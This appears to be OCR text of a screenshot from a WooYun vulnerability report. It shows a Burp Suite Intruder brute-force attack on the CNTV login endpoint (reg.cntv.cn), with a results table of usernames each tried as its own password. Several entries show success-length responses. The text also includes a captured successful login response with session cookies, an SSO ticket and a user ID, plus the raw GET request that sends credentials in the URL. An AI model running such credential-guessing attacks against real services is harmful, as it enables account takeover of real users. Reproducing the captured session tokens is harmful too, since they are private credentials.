 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
942 197577 197577 200 452
978 19771227 19771227 200 452
1014 19790811 19790811 200 452
1034 19800105 19800105 200 1259
1044 19801123 19801123 200 452
1062 19810720 19810720 200 1257
1067 19811128 19811128 200 452
1068 19811201 19811201 200 452
1071 1981217 1981217 200 452
1080 198216 198216 200 452
1110 199771 199771 200 452
1235 2323 2323 200 452
1349 313726 313726 200 1255
1370 3202660 3202660 200 1254
1377 321321 321321 200 1251
1548 434000 434000 200 1257
1627 5113 5113 200 452
1637 515151 515151 200 452
1665 520530 520530 200 452
1671 521*!# 521*!# 200 443
1731 555888 555888 200 452
1819 600839 600839 200 452
1993 652452 652452 200 452
2019 660626 660626 200 452
2037 666888 666888 200 452
Result 1548 | Intruder attack 2
Payload 1: 434000
Payload 2: 434000
Status: 200
Length: 1257
Timer: 97
Request Response
Raw Headers Hex
Set-Cookie:
verifycode=mO_2FTeVbti2HXLcOj7NxX0KwYBrM_3D_23_23k44yqt55y8tyn_23_234r4nnn_23_23kk4t5etr_23_23vwi-qtttn4
z511rsNhcSY59Ndgp1FkrOoHpJAZXOWO; Domain=.cntv.cn; Path=/
Set-Cookie: ssoAction=login; Domain=.cntv.cn; Path=/
Set-Cookie: ssoMaxAge=-1; Domain=.cntv.cn; Path=/
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
CNTV_REG_MSG_ID: Vk1oBgpIAg8AAE7kcZYAAAAO
Content-Length: 339
Connection: close
Content-Type: application/javascript;charset=UTF-8
jsonp1447913361580({"errType":"0","errMsg":"成功","ticket":"ddYBYsQEzrf00vcg_2F4aR52e4YYs_3D_23_23k44yqkrtr8tyn
wi-qtttn4r4t5y-eILz511rsNhcSY59Ndgp1FkrOoHpJAZXOWO","sso":["http://reg.cntv.cn/sso/setOtherDomainCookie.act
back=?&domain=.cctv.com"],"usrid":"434000","user_seq_id":"11456253","timestamp":"2015-11-19 14:11:18"});
? < + > Type a search term
Request Response
Raw Params Headers Hex
GET /login/login.action?callback=jsonp1447913361580&version=2.0&username=198216&password=198216&service=client_transaction&from=http%3A%2F%2Finfo.passport.cntv.cn%2Fwyznt%2Fwyznt.jsp&remuser= HTTP/1.1
Accept: */*
Referer: http://info.passport.cntv.cn/wyznt/wyznt.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Host: reg.cntv.cn
Connection: close
? < + > Type a search term
www.wooyun.org
4618 of 7511